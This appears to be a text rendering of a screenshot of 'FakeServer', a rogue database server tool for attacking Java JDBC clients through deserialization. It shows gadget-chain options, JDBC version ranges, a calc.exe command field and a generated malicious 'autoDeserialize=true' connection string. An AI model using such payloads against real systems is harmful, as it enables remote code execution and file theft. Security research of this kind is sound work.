 Help Version FakeServer
MySQL PostgreSQL Apache Derby
Bind IP 0.0.0.0 USE 0.0.0.0 Status: RUNNING
Bind Port 44601 Random Free Port Start Server Stop Server
Payload Panel
Addr 127.0.0.1:44601
Gadget
JDK 7u21 JDK 8u20 CB 1.9
CC 4.4.0 (CC2) URLDNS CC 3.1 (CC6)
use custom gadget (base64 data) Apply Gadget Data Clean
Mode Deserialization File Read
Type detectCustomCollations ServerStatusDiffInterceptor
JDBC Version
5.1.0-5.1.18 5.1.19-5.1.28 5.1.29-5.1.48 6.0.2-6.0.6 8.0.7-8.0.20
Cmd / File calc.exe Generate Base64 Generate Normal
Generate jdbc:mysql://127.0.0.1:44601/test?autoDeserialize=true&query Copy Payload
Log
[log] [22:19:15] start fake mysql server: 0.0.0.0:44601